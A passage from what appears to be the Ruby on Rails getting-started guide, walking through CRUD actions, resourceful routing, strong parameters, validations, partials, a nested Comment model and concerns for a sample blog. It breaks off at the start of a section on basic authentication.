### [7.1 Showing a Single Article](#showing-a-single-article)
We currently have a view that lists all articles in our database. Let's add a new view that shows the title and body of a single article.
We start by adding a new route that maps to a new controller action (which we will add next). Open `config/routes.rb`, and insert the last route shown here:
```
Rails.application.routes.draw do
root "articles#index"
get "/articles", to: "articles#index"
get "/articles/:id", to: "articles#show"
end
```
The new route is another `get` route, but it has something extra in its path: `:id`. This designates a route *parameter*. A route parameter captures a segment of the request's path, and puts that value into the `params` Hash, which is accessible by the controller action. For example, when handling a request like `GET http://localhost:3000/articles/1`, `1` would be captured as the value for `:id`, which would then be accessible as `params[:id]` in the `show` action of `ArticlesController`.
Let's add that `show` action now, below the `index` action in `app/controllers/articles_controller.rb`:
```
class ArticlesController < ApplicationController
def index
@articles = Article.all
end
def show
@article = Article.find(params[:id])
end
end
```
The `show` action calls `Article.find` ([mentioned previously](#using-a-model-to-interact-with-the-database)) with the ID captured by the route parameter. The returned article is stored in the `@article` instance variable, so it is accessible by the view. By default, the `show` action will render `app/views/articles/show.html.erb`.
Let's create `app/views/articles/show.html.erb`, with the following contents:
```
<h1><%= @article.title %></h1>
<p><%= @article.body %></p>
```
Now we can see the article when we visit http://localhost:3000/articles/1!
To finish up, let's add a convenient way to get to an article's page. We'll link each article's title in `app/views/articles/index.html.erb` to its page:
```
<h1>Articles</h1>
<ul>
<% @articles.each do |article| %>
<li>
<a href="/articles/<%= article.id %>">
<%= article.title %>
</a>
</li>
<% end %>
</ul>
```
### [7.2 Resourceful Routing](#resourceful-routing)
So far, we've covered the "R" (Read) of CRUD. We will eventually cover the "C" (Create), "U" (Update), and "D" (Delete). As you might have guessed, we will do so by adding new routes, controller actions, and views. Whenever we have such a combination of routes, controller actions, and views that work together to perform CRUD operations on an entity, we call that entity a *resource*. For example, in our application, we would say an article is a resource.
Rails provides a routes method named [`resources`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Resources.html#method-i-resources) that maps all of the conventional routes for a collection of resources, such as articles. So before we proceed to the "C", "U", and "D" sections, let's replace the two `get` routes in `config/routes.rb` with `resources`:
```
Rails.application.routes.draw do
root "articles#index"
resources :articles
end
```
We can inspect what routes are mapped by running the `bin/rails routes` command:
```
$ bin/rails routes
Prefix Verb URI Pattern Controller#Action
root GET / articles#index
articles GET /articles(.:format) articles#index
new_article GET /articles/new(.:format) articles#new
article GET /articles/:id(.:format) articles#show
POST /articles(.:format) articles#create
edit_article GET /articles/:id/edit(.:format) articles#edit
PATCH /articles/:id(.:format) articles#update
DELETE /articles/:id(.:format) articles#destroy
```
The `resources` method also sets up URL and path helper methods that we can use to keep our code from depending on a specific route configuration. The values in the "Prefix" column above plus a suffix of `_url` or `_path` form the names of these helpers. For example, the `article_path` helper returns `"/articles/#{article.id}"` when given an article. We can use it to tidy up our links in `app/views/articles/index.html.erb`:
```
<h1>Articles</h1>
<ul>
<% @articles.each do |article| %>
<li>
<a href="<%= article_path(article) %>">
<%= article.title %>
</a>
</li>
<% end %>
</ul>
```
However, we will take this one step further by using the [`link_to`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-link_to) helper. The `link_to` helper renders a link with its first argument as the link's text and its second argument as the link's destination. If we pass a model object as the second argument, `link_to` will call the appropriate path helper to convert the object to a path. For example, if we pass an article, `link_to` will call `article_path`. So `app/views/articles/index.html.erb` becomes:
```
<h1>Articles</h1>
<ul>
<% @articles.each do |article| %>
<li>
<%= link_to article.title, article %>
</li>
<% end %>
</ul>
```
Nice!
To learn more about routing, see [Rails Routing from the Outside In](routing).
### [7.3 Creating a New Article](#creating-a-new-article)
Now we move on to the "C" (Create) of CRUD. Typically, in web applications, creating a new resource is a multi-step process. First, the user requests a form to fill out. Then, the user submits the form. If there are no errors, then the resource is created and some kind of confirmation is displayed. Else, the form is redisplayed with error messages, and the process is repeated.
In a Rails application, these steps are conventionally handled by a controller's `new` and `create` actions. Let's add a typical implementation of these actions to `app/controllers/articles_controller.rb`, below the `show` action:
```
class ArticlesController < ApplicationController
def index
@articles = Article.all
end
def show
@article = Article.find(params[:id])
end
def new
@article = Article.new
end
def create
@article = Article.new(title: "...", body: "...")
if @article.save
redirect_to @article
else
render :new, status: :unprocessable_entity
end
end
end
```
The `new` action instantiates a new article, but does not save it. This article will be used in the view when building the form. By default, the `new` action will render `app/views/articles/new.html.erb`, which we will create next.
The `create` action instantiates a new article with values for the title and body, and attempts to save it. If the article is saved successfully, the action redirects the browser to the article's page at `"http://localhost:3000/articles/#{@article.id}"`. Else, the action redisplays the form by rendering `app/views/articles/new.html.erb` with status code [422 Unprocessable Entity](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/422). The title and body here are dummy values. After we create the form, we will come back and change these.
[`redirect_to`](https://edgeapi.rubyonrails.org/classes/ActionController/Redirecting.html#method-i-redirect_to) will cause the browser to make a new request, whereas [`render`](https://edgeapi.rubyonrails.org/classes/AbstractController/Rendering.html#method-i-render) renders the specified view for the current request. It is important to use `redirect_to` after mutating the database or application state. Otherwise, if the user refreshes the page, the browser will make the same request, and the mutation will be repeated.
#### [7.3.1 Using a Form Builder](#using-a-form-builder)
We will use a feature of Rails called a *form builder* to create our form. Using a form builder, we can write a minimal amount of code to output a form that is fully configured and follows Rails conventions.
Let's create `app/views/articles/new.html.erb` with the following contents:
```
<h1>New Article</h1>
<%= form_with model: @article do |form| %>
<div>
<%= form.label :title %><br>
<%= form.text_field :title %>
</div>
<div>
<%= form.label :body %><br>
<%= form.text_area :body %>
</div>
<div>
<%= form.submit %>
</div>
<% end %>
```
The [`form_with`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_with) helper method instantiates a form builder. In the `form_with` block we call methods like [`label`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/FormBuilder.html#method-i-label) and [`text_field`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/FormBuilder.html#method-i-text_field) on the form builder to output the appropriate form elements.
The resulting output from our `form_with` call will look like:
```
<form action="/articles" accept-charset="UTF-8" method="post">
<input type="hidden" name="authenticity_token" value="...">
<div>
<label for="article_title">Title</label><br>
<input type="text" name="article[title]" id="article_title">
</div>
<div>
<label for="article_body">Body</label><br>
<textarea name="article[body]" id="article_body"></textarea>
</div>
<div>
<input type="submit" name="commit" value="Create Article" data-disable-with="Create Article">
</div>
</form>
```
To learn more about form builders, see [Action View Form Helpers](form_helpers).
#### [7.3.2 Using Strong Parameters](#using-strong-parameters)
Submitted form data is put into the `params` Hash, alongside captured route parameters. Thus, the `create` action can access the submitted title via `params[:article][:title]` and the submitted body via `params[:article][:body]`. We could pass these values individually to `Article.new`, but that would be verbose and possibly error-prone. And it would become worse as we add more fields.
Instead, we will pass a single Hash that contains the values. However, we must still specify what values are allowed in that Hash. Otherwise, a malicious user could potentially submit extra form fields and overwrite private data. In fact, if we pass the unfiltered `params[:article]` Hash directly to `Article.new`, Rails will raise a `ForbiddenAttributesError` to alert us about the problem. So we will use a feature of Rails called *Strong Parameters* to filter `params`. Think of it as [strong typing](https://en.wikipedia.org/wiki/Strong_and_weak_typing) for `params`.
Let's add a private method to the bottom of `app/controllers/articles_controller.rb` named `article_params` that filters `params`. And let's change `create` to use it:
```
class ArticlesController < ApplicationController
def index
@articles = Article.all
end
def show
@article = Article.find(params[:id])
end
def new
@article = Article.new
end
def create
@article = Article.new(article_params)
if @article.save
redirect_to @article
else
render :new, status: :unprocessable_entity
end
end
private
def article_params
params.require(:article).permit(:title, :body)
end
end
```
To learn more about Strong Parameters, see [Action Controller Overview § Strong Parameters](action_controller_overview#strong-parameters).
#### [7.3.3 Validations and Displaying Error Messages](#validations-and-displaying-error-messages)
As we have seen, creating a resource is a multi-step process. Handling invalid user input is another step of that process. Rails provides a feature called *validations* to help us deal with invalid user input. Validations are rules that are checked before a model object is saved. If any of the checks fail, the save will be aborted, and appropriate error messages will be added to the `errors` attribute of the model object.
Let's add some validations to our model in `app/models/article.rb`:
```
class Article < ApplicationRecord
validates :title, presence: true
validates :body, presence: true, length: { minimum: 10 }
end
```
The first validation declares that a `title` value must be present. Because `title` is a string, this means that the `title` value must contain at least one non-whitespace character.
The second validation declares that a `body` value must also be present. Additionally, it declares that the `body` value must be at least 10 characters long.
You may be wondering where the `title` and `body` attributes are defined. Active Record automatically defines model attributes for every table column, so you don't have to declare those attributes in your model file.
With our validations in place, let's modify `app/views/articles/new.html.erb` to display any error messages for `title` and `body`:
```
<h1>New Article</h1>
<%= form_with model: @article do |form| %>
<div>
<%= form.label :title %><br>
<%= form.text_field :title %>
<% @article.errors.full_messages_for(:title).each do |message| %>
<div><%= message %></div>
<% end %>
</div>
<div>
<%= form.label :body %><br>
<%= form.text_area :body %><br>
<% @article.errors.full_messages_for(:body).each do |message| %>
<div><%= message %></div>
<% end %>
</div>
<div>
<%= form.submit %>
</div>
<% end %>
```
The [`full_messages_for`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Errors.html#method-i-full_messages_for) method returns an array of user-friendly error messages for a specified attribute. If there are no errors for that attribute, the array will be empty.
To understand how all of this works together, let's take another look at the `new` and `create` controller actions:
```
def new
@article = Article.new
end
def create
@article = Article.new(article_params)
if @article.save
redirect_to @article
else
render :new, status: :unprocessable_entity
end
end
```
When we visit http://localhost:3000/articles/new, the `GET /articles/new` request is mapped to the `new` action. The `new` action does not attempt to save `@article`. Therefore, validations are not checked, and there will be no error messages.
When we submit the form, the `POST /articles` request is mapped to the `create` action. The `create` action *does* attempt to save `@article`. Therefore, validations *are* checked. If any validation fails, `@article` will not be saved, and `app/views/articles/new.html.erb` will be rendered with error messages.
To learn more about validations, see [Active Record Validations](active_record_validations). To learn more about validation error messages, see [Active Record Validations § Working with Validation Errors](active_record_validations#working-with-validation-errors).
#### [7.3.4 Finishing Up](#creating-a-new-article-finishing-up)
We can now create an article by visiting http://localhost:3000/articles/new. To finish up, let's link to that page from the bottom of `app/views/articles/index.html.erb`:
```
<h1>Articles</h1>
<ul>
<% @articles.each do |article| %>
<li>
<%= link_to article.title, article %>
</li>
<% end %>
</ul>
<%= link_to "New Article", new_article_path %>
```
### [7.4 Updating an Article](#updating-an-article)
We've covered the "CR" of CRUD. Now let's move on to the "U" (Update). Updating a resource is very similar to creating a resource. They are both multi-step processes. First, the user requests a form to edit the data. Then, the user submits the form. If there are no errors, then the resource is updated. Else, the form is redisplayed with error messages, and the process is repeated.
These steps are conventionally handled by a controller's `edit` and `update` actions. Let's add a typical implementation of these actions to `app/controllers/articles_controller.rb`, below the `create` action:
```
class ArticlesController < ApplicationController
def index
@articles = Article.all
end
def show
@article = Article.find(params[:id])
end
def new
@article = Article.new
end
def create
@article = Article.new(article_params)
if @article.save
redirect_to @article
else
render :new, status: :unprocessable_entity
end
end
def edit
@article = Article.find(params[:id])
end
def update
@article = Article.find(params[:id])
if @article.update(article_params)
redirect_to @article
else
render :edit, status: :unprocessable_entity
end
end
private
def article_params
params.require(:article).permit(:title, :body)
end
end
```
Notice how the `edit` and `update` actions resemble the `new` and `create` actions.
The `edit` action fetches the article from the database, and stores it in `@article` so that it can be used when building the form. By default, the `edit` action will render `app/views/articles/edit.html.erb`.
The `update` action (re-)fetches the article from the database, and attempts to update it with the submitted form data filtered by `article_params`. If no validations fail and the update is successful, the action redirects the browser to the article's page. Else, the action redisplays the form — with error messages — by rendering `app/views/articles/edit.html.erb`.
#### [7.4.1 Using Partials to Share View Code](#using-partials-to-share-view-code)
Our `edit` form will look the same as our `new` form. Even the code will be the same, thanks to the Rails form builder and resourceful routing. The form builder automatically configures the form to make the appropriate kind of request, based on whether the model object has been previously saved.
Because the code will be the same, we're going to factor it out into a shared view called a *partial*. Let's create `app/views/articles/_form.html.erb` with the following contents:
```
<%= form_with model: article do |form| %>
<div>
<%= form.label :title %><br>
<%= form.text_field :title %>
<% article.errors.full_messages_for(:title).each do |message| %>
<div><%= message %></div>
<% end %>
</div>
<div>
<%= form.label :body %><br>
<%= form.text_area :body %><br>
<% article.errors.full_messages_for(:body).each do |message| %>
<div><%= message %></div>
<% end %>
</div>
<div>
<%= form.submit %>
</div>
<% end %>
```
The above code is the same as our form in `app/views/articles/new.html.erb`, except that all occurrences of `@article` have been replaced with `article`. Because partials are shared code, it is best practice that they do not depend on specific instance variables set by a controller action. Instead, we will pass the article to the partial as a local variable.
Let's update `app/views/articles/new.html.erb` to use the partial via [`render`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/RenderingHelper.html#method-i-render):
```
<h1>New Article</h1>
<%= render "form", article: @article %>
```
A partial's filename must be prefixed **with** an underscore, e.g. `_form.html.erb`. But when rendering, it is referenced **without** the underscore, e.g. `render "form"`.
And now, let's create a very similar `app/views/articles/edit.html.erb`:
```
<h1>Edit Article</h1>
<%= render "form", article: @article %>
```
To learn more about partials, see [Layouts and Rendering in Rails § Using Partials](layouts_and_rendering#using-partials).
#### [7.4.2 Finishing Up](#updating-an-article-finishing-up)
We can now update an article by visiting its edit page, e.g. http://localhost:3000/articles/1/edit. To finish up, let's link to the edit page from the bottom of `app/views/articles/show.html.erb`:
```
<h1><%= @article.title %></h1>
<p><%= @article.body %></p>
<ul>
<li><%= link_to "Edit", edit_article_path(@article) %></li>
</ul>
```
### [7.5 Deleting an Article](#deleting-an-article)
Finally, we arrive at the "D" (Delete) of CRUD. Deleting a resource is a simpler process than creating or updating. It only requires a route and a controller action. And our resourceful routing (`resources :articles`) already provides the route, which maps `DELETE /articles/:id` requests to the `destroy` action of `ArticlesController`.
So, let's add a typical `destroy` action to `app/controllers/articles_controller.rb`, below the `update` action:
```
class ArticlesController < ApplicationController
def index
@articles = Article.all
end
def show
@article = Article.find(params[:id])
end
def new
@article = Article.new
end
def create
@article = Article.new(article_params)
if @article.save
redirect_to @article
else
render :new, status: :unprocessable_entity
end
end
def edit
@article = Article.find(params[:id])
end
def update
@article = Article.find(params[:id])
if @article.update(article_params)
redirect_to @article
else
render :edit, status: :unprocessable_entity
end
end
def destroy
@article = Article.find(params[:id])
@article.destroy
redirect_to root_path, status: :see_other
end
private
def article_params
params.require(:article).permit(:title, :body)
end
end
```
The `destroy` action fetches the article from the database, and calls [`destroy`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Persistence.html#method-i-destroy) on it. Then, it redirects the browser to the root path with status code [303 See Other](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/303).
We have chosen to redirect to the root path because that is our main access point for articles. But, in other circumstances, you might choose to redirect to e.g. `articles_path`.
Now let's add a link at the bottom of `app/views/articles/show.html.erb` so that we can delete an article from its own page:
```
<h1><%= @article.title %></h1>
<p><%= @article.body %></p>
<ul>
<li><%= link_to "Edit", edit_article_path(@article) %></li>
<li><%= link_to "Destroy", article_path(@article), data: {
turbo_method: :delete,
turbo_confirm: "Are you sure?"
} %></li>
</ul>
```
In the above code, we use the `data` option to set the `data-turbo-method` and `data-turbo-confirm` HTML attributes of the "Destroy" link. Both of these attributes hook into [Turbo](https://turbo.hotwired.dev/), which is included by default in fresh Rails applications. `data-turbo-method="delete"` will cause the link to make a `DELETE` request instead of a `GET` request. `data-turbo-confirm="Are you sure?"` will cause a confirmation dialog to appear when the link is clicked. If the user cancels the dialog, the request will be aborted.
And that's it! We can now list, show, create, update, and delete articles! InCRUDable!
[8 Adding a Second Model](#adding-a-second-model)
-------------------------------------------------
It's time to add a second model to the application. The second model will handle comments on articles.
### [8.1 Generating a Model](#adding-a-second-model-generating-a-model)
We're going to see the same generator that we used before when creating the `Article` model. This time we'll create a `Comment` model to hold a reference to an article. Run this command in your terminal:
```
$ bin/rails generate model Comment commenter:string body:text article:references
```
This command will generate four files:
| File | Purpose |
| --- | --- |
| db/migrate/20140120201010\_create\_comments.rb | Migration to create the comments table in your database (your name will include a different timestamp) |
| app/models/comment.rb | The Comment model |
| test/models/comment\_test.rb | Testing harness for the comment model |
| test/fixtures/comments.yml | Sample comments for use in testing |
First, take a look at `app/models/comment.rb`:
```
class Comment < ApplicationRecord
belongs_to :article
end
```
This is very similar to the `Article` model that you saw earlier. The difference is the line `belongs_to :article`, which sets up an Active Record *association*. You'll learn a little about associations in the next section of this guide.
The (`:references`) keyword used in the shell command is a special data type for models. It creates a new column on your database table with the provided model name appended with an `_id` that can hold integer values. To get a better understanding, analyze the `db/schema.rb` file after running the migration.
In addition to the model, Rails has also made a migration to create the corresponding database table:
```
class CreateComments < ActiveRecord::Migration[7.0]
def change
create_table :comments do |t|
t.string :commenter
t.text :body
t.references :article, null: false, foreign_key: true
t.timestamps
end
end
end
```
The `t.references` line creates an integer column called `article_id`, an index for it, and a foreign key constraint that points to the `id` column of the `articles` table. Go ahead and run the migration:
```
$ bin/rails db:migrate
```
Rails is smart enough to only execute the migrations that have not already been run against the current database, so in this case you will just see:
```
== CreateComments: migrating =================================================
-- create_table(:comments)
-> 0.0115s
== CreateComments: migrated (0.0119s) ========================================
```
### [8.2 Associating Models](#associating-models)
Active Record associations let you easily declare the relationship between two models. In the case of comments and articles, you could write out the relationships this way:
* Each comment belongs to one article.
* One article can have many comments.
In fact, this is very close to the syntax that Rails uses to declare this association. You've already seen the line of code inside the `Comment` model (app/models/comment.rb) that makes each comment belong to an Article:
```
class Comment < ApplicationRecord
belongs_to :article
end
```
You'll need to edit `app/models/article.rb` to add the other side of the association:
```
class Article < ApplicationRecord
has_many :comments
validates :title, presence: true
validates :body, presence: true, length: { minimum: 10 }
end
```
These two declarations enable a good bit of automatic behavior. For example, if you have an instance variable `@article` containing an article, you can retrieve all the comments belonging to that article as an array using `@article.comments`.
For more information on Active Record associations, see the [Active Record Associations](association_basics) guide.
### [8.3 Adding a Route for Comments](#adding-a-route-for-comments)
As with the `articles` controller, we will need to add a route so that Rails knows where we would like to navigate to see `comments`. Open up the `config/routes.rb` file again, and edit it as follows:
```
Rails.application.routes.draw do
root "articles#index"
resources :articles do
resources :comments
end
end
```
This creates `comments` as a *nested resource* within `articles`. This is another part of capturing the hierarchical relationship that exists between articles and comments.
For more information on routing, see the [Rails Routing](routing) guide.
### [8.4 Generating a Controller](#generating-a-controller)
With the model in hand, you can turn your attention to creating a matching controller. Again, we'll use the same generator we used before:
```
$ bin/rails generate controller Comments
```
This creates four files and one empty directory:
| File/Directory | Purpose |
| --- | --- |
| app/controllers/comments\_controller.rb | The Comments controller |
| app/views/comments/ | Views of the controller are stored here |
| test/controllers/comments\_controller\_test.rb | The test for the controller |
| app/helpers/comments\_helper.rb | A view helper file |
| app/assets/stylesheets/comments.scss | Cascading style sheet for the controller |
Like with any blog, our readers will create their comments directly after reading the article, and once they have added their comment, will be sent back to the article show page to see their comment now listed. Due to this, our `CommentsController` is there to provide a method to create comments and delete spam comments when they arrive.
So first, we'll wire up the Article show template (`app/views/articles/show.html.erb`) to let us make a new comment:
```
<h1><%= @article.title %></h1>
<p><%= @article.body %></p>
<ul>
<li><%= link_to "Edit", edit_article_path(@article) %></li>
<li><%= link_to "Destroy", article_path(@article), data: {
turbo_method: :delete,
turbo_confirm: "Are you sure?"
} %></li>
</ul>
<h2>Add a comment:</h2>
<%= form_with model: [ @article, @article.comments.build ] do |form| %>
<p>
<%= form.label :commenter %><br>
<%= form.text_field :commenter %>
</p>
<p>
<%= form.label :body %><br>
<%= form.text_area :body %>
</p>
<p>
<%= form.submit %>
</p>
<% end %>
```
This adds a form on the `Article` show page that creates a new comment by calling the `CommentsController` `create` action. The `form_with` call here uses an array, which will build a nested route, such as `/articles/1/comments`.
Let's wire up the `create` in `app/controllers/comments_controller.rb`:
```
class CommentsController < ApplicationController
def create
@article = Article.find(params[:article_id])
@comment = @article.comments.create(comment_params)
redirect_to article_path(@article)
end
private
def comment_params
params.require(:comment).permit(:commenter, :body)
end
end
```
You'll see a bit more complexity here than you did in the controller for articles. That's a side-effect of the nesting that you've set up. Each request for a comment has to keep track of the article to which the comment is attached, thus the initial call to the `find` method of the `Article` model to get the article in question.
In addition, the code takes advantage of some of the methods available for an association. We use the `create` method on `@article.comments` to create and save the comment. This will automatically link the comment so that it belongs to that particular article.
Once we have made the new comment, we send the user back to the original article using the `article_path(@article)` helper. As we have already seen, this calls the `show` action of the `ArticlesController` which in turn renders the `show.html.erb` template. This is where we want the comment to show, so let's add that to the `app/views/articles/show.html.erb`.
```
<h1><%= @article.title %></h1>
<p><%= @article.body %></p>
<ul>
<li><%= link_to "Edit", edit_article_path(@article) %></li>
<li><%= link_to "Destroy", article_path(@article), data: {
turbo_method: :delete,
turbo_confirm: "Are you sure?"
} %></li>
</ul>
<h2>Comments</h2>
<% @article.comments.each do |comment| %>
<p>
<strong>Commenter:</strong>
<%= comment.commenter %>
</p>
<p>
<strong>Comment:</strong>
<%= comment.body %>
</p>
<% end %>
<h2>Add a comment:</h2>
<%= form_with model: [ @article, @article.comments.build ] do |form| %>
<p>
<%= form.label :commenter %><br>
<%= form.text_field :commenter %>
</p>
<p>
<%= form.label :body %><br>
<%= form.text_area :body %>
</p>
<p>
<%= form.submit %>
</p>
<% end %>
```
Now you can add articles and comments to your blog and have them show up in the right places.
[9 Refactoring](#refactoring)
-----------------------------
Now that we have articles and comments working, take a look at the `app/views/articles/show.html.erb` template. It is getting long and awkward. We can use partials to clean it up.
### [9.1 Rendering Partial Collections](#rendering-partial-collections)
First, we will make a comment partial to extract showing all the comments for the article. Create the file `app/views/comments/_comment.html.erb` and put the following into it:
```
<p>
<strong>Commenter:</strong>
<%= comment.commenter %>
</p>
<p>
<strong>Comment:</strong>
<%= comment.body %>
</p>
```
Then you can change `app/views/articles/show.html.erb` to look like the following:
```
<h1><%= @article.title %></h1>
<p><%= @article.body %></p>
<ul>
<li><%= link_to "Edit", edit_article_path(@article) %></li>
<li><%= link_to "Destroy", article_path(@article), data: {
turbo_method: :delete,
turbo_confirm: "Are you sure?"
} %></li>
</ul>
<h2>Comments</h2>
<%= render @article.comments %>
<h2>Add a comment:</h2>
<%= form_with model: [ @article, @article.comments.build ] do |form| %>
<p>
<%= form.label :commenter %><br>
<%= form.text_field :commenter %>
</p>
<p>
<%= form.label :body %><br>
<%= form.text_area :body %>
</p>
<p>
<%= form.submit %>
</p>
<% end %>
```
This will now render the partial in `app/views/comments/_comment.html.erb` once for each comment that is in the `@article.comments` collection. As the `render` method iterates over the `@article.comments` collection, it assigns each comment to a local variable named the same as the partial, in this case `comment`, which is then available in the partial for us to show.
### [9.2 Rendering a Partial Form](#rendering-a-partial-form)
Let us also move that new comment section out to its own partial. Again, you create a file `app/views/comments/_form.html.erb` containing:
```
<%= form_with model: [ @article, @article.comments.build ] do |form| %>
<p>
<%= form.label :commenter %><br>
<%= form.text_field :commenter %>
</p>
<p>
<%= form.label :body %><br>
<%= form.text_area :body %>
</p>
<p>
<%= form.submit %>
</p>
<% end %>
```
Then you make the `app/views/articles/show.html.erb` look like the following:
```
<h1><%= @article.title %></h1>
<p><%= @article.body %></p>
<ul>
<li><%= link_to "Edit", edit_article_path(@article) %></li>
<li><%= link_to "Destroy", article_path(@article), data: {
turbo_method: :delete,
turbo_confirm: "Are you sure?"
} %></li>
</ul>
<h2>Comments</h2>
<%= render @article.comments %>
<h2>Add a comment:</h2>
<%= render 'comments/form' %>
```
The second render just defines the partial template we want to render, `comments/form`. Rails is smart enough to spot the forward slash in that string and realize that you want to render the `_form.html.erb` file in the `app/views/comments` directory.
The `@article` object is available to any partials rendered in the view because we defined it as an instance variable.
### [9.3 Using Concerns](#using-concerns)
Concerns are a way to make large controllers or models easier to understand and manage. This also has the advantage of reusability when multiple models (or controllers) share the same concerns. Concerns are implemented using modules that contain methods representing a well-defined slice of the functionality that a model or controller is responsible for. In other languages, modules are often known as mixins.
You can use concerns in your controller or model the same way you would use any module. When you first created your app with `rails new blog`, two folders were created within `app/` along with the rest:
```
app/controllers/concerns
app/models/concerns
```
A given blog article might have various statuses - for instance, it might be visible to everyone (i.e. `public`), or only visible to the author (i.e. `private`). It may also be hidden to all but still retrievable (i.e. `archived`). Comments may similarly be hidden or visible. This could be represented using a `status` column in each model.
First, let's run the following migrations to add `status` to `Articles` and `Comments`:
```
$ bin/rails generate migration AddStatusToArticles status:string
$ bin/rails generate migration AddStatusToComments status:string
```
And next, let's update the database with the generated migrations:
```
$ bin/rails db:migrate
```
To learn more about migrations, see [Active Record Migrations](active_record_migrations).
We also have to permit the `:status` key as part of the strong parameter, in `app/controllers/articles_controller.rb`:
```
private
def article_params
params.require(:article).permit(:title, :body, :status)
end
```
and in `app/controllers/comments_controller.rb`:
```
private
def comment_params
params.require(:comment).permit(:commenter, :body, :status)
end
```
Within the `article` model, after running a migration to add a `status` column using `bin/rails db:migrate` command, you would add:
```
class Article < ApplicationRecord
has_many :comments
validates :title, presence: true
validates :body, presence: true, length: { minimum: 10 }
VALID_STATUSES = ['public', 'private', 'archived']
validates :status, inclusion: { in: VALID_STATUSES }
def archived?
status == 'archived'
end
end
```
and in the `Comment` model:
```
class Comment < ApplicationRecord
belongs_to :article
VALID_STATUSES = ['public', 'private', 'archived']
validates :status, inclusion: { in: VALID_STATUSES }
def archived?
status == 'archived'
end
end
```
Then, in our `index` action template (`app/views/articles/index.html.erb`) we would use the `archived?` method to avoid displaying any article that is archived:
```
<h1>Articles</h1>
<ul>
<% @articles.each do |article| %>
<% unless article.archived? %>
<li>
<%= link_to article.title, article %>
</li>
<% end %>
<% end %>
</ul>
<%= link_to "New Article", new_article_path %>
```
Similarly, in our comment partial view (`app/views/comments/_comment.html.erb`) we would use the `archived?` method to avoid displaying any comment that is archived:
```
<% unless comment.archived? %>
<p>
<strong>Commenter:</strong>
<%= comment.commenter %>
</p>
<p>
<strong>Comment:</strong>
<%= comment.body %>
</p>
<% end %>
```
However, if you look again at our models now, you can see that the logic is duplicated. If in the future we increase the functionality of our blog - to include private messages, for instance - we might find ourselves duplicating the logic yet again. This is where concerns come in handy.
A concern is only responsible for a focused subset of the model's responsibility; the methods in our concern will all be related to the visibility of a model. Let's call our new concern (module) `Visible`. We can create a new file inside `app/models/concerns` called `visible.rb` , and store all of the status methods that were duplicated in the models.
`app/models/concerns/visible.rb`
```
module Visible
def archived?
status == 'archived'
end
end
```
We can add our status validation to the concern, but this is slightly more complex as validations are methods called at the class level. The `ActiveSupport::Concern` ([API Guide](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Concern.html)) gives us a simpler way to include them:
```
module Visible
extend ActiveSupport::Concern
VALID_STATUSES = ['public', 'private', 'archived']
included do
validates :status, inclusion: { in: VALID_STATUSES }
end
def archived?
status == 'archived'
end
end
```
Now, we can remove the duplicated logic from each model and instead include our new `Visible` module:
In `app/models/article.rb`:
```
class Article < ApplicationRecord
include Visible
has_many :comments
validates :title, presence: true
validates :body, presence: true, length: { minimum: 10 }
end
```
and in `app/models/comment.rb`:
```
class Comment < ApplicationRecord
include Visible
belongs_to :article
end
```
Class methods can also be added to concerns. If we want to display a count of public articles or comments on our main page, we might add a class method to Visible as follows:
```
module Visible
extend ActiveSupport::Concern
VALID_STATUSES = ['public', 'private', 'archived']
included do
validates :status, inclusion: { in: VALID_STATUSES }
end
class_methods do
def public_count
where(status: 'public').count
end
end
def archived?
status == 'archived'
end
end
```
Then in the view, you can call it like any class method:
```
<h1>Articles</h1>
Our blog has <%= Article.public_count %> articles and counting!
<ul>
<% @articles.each do |article| %>
<% unless article.archived? %>
<li>
<%= link_to article.title, article %>
</li>
<% end %>
<% end %>
</ul>
<%= link_to "New Article", new_article_path %>
```
To finish up, we will add a select box to the forms, and let the user select the status when they create a new article or post a new comment. We can also specify the default status as `public`. In `app/views/articles/_form.html.erb`, we can add:
```
<div>
<%= form.label :status %><br>
<%= form.select :status, ['public', 'private', 'archived'], selected: 'public' %>
</div>
```
and in `app/views/comments/_form.html.erb`:
```
<p>
<%= form.label :status %><br>
<%= form.select :status, ['public', 'private', 'archived'], selected: 'public' %>
</p>
```
[10 Deleting Comments](#deleting-comments)
------------------------------------------
Another important feature of a blog is being able to delete spam comments. To do this, we need to implement a link of some sort in the view and a `destroy` action in the `CommentsController`.
So first, let's add the delete link in the `app/views/comments/_comment.html.erb` partial:
```
<p>
<strong>Commenter:</strong>
<%= comment.commenter %>
</p>
<p>
<strong>Comment:</strong>
<%= comment.body %>
</p>
<p>
<%= link_to "Destroy Comment", [comment.article, comment], data: {
turbo_method: :delete,
turbo_confirm: "Are you sure?"
} %>
</p>
```
Clicking this new "Destroy Comment" link will fire off a `DELETE
/articles/:article_id/comments/:id` to our `CommentsController`, which can then use this to find the comment we want to delete, so let's add a `destroy` action to our controller (`app/controllers/comments_controller.rb`):
```
class CommentsController < ApplicationController
def create
@article = Article.find(params[:article_id])
@comment = @article.comments.create(comment_params)
redirect_to article_path(@article)
end
def destroy
@article = Article.find(params[:article_id])
@comment = @article.comments.find(params[:id])
@comment.destroy
redirect_to article_path(@article), status: 303
end
private
def comment_params
params.require(:comment).permit(:commenter, :body, :status)
end
end
```
The `destroy` action will find the article we are looking at, locate the comment within the `@article.comments` collection, and then remove it from the database and send us back to the show action for the article.
### [10.1 Deleting Associated Objects](#deleting-associated-objects)
If you delete an article, its associated comments will also need to be deleted, otherwise they would simply occupy space in the database. Rails allows you to use the `dependent` option of an association to achieve this. Modify the Article model, `app/models/article.rb`, as follows:
```
class Article < ApplicationRecord
include Visible
has_many :comments, dependent: :destroy
validates :title, presence: true
validates :body, presence: true, length: { minimum: 10 }
end
```
[11 Security](#security)
------------------------
### [11.1 Basic Authentication](#basic-authentication)
If you were to publish your blog online, anyone would be able to add, edit and delete articles or delete comments.
Rails provides an HTTP authentication system that will work nicely in this situation.
In the `ArticlesController` we need to have a way to block access to the various actions if the person is not authenticated. Here we can use the Rails `http_basic_authenticate_with` method, which allows access to the requested action if that method allows it.
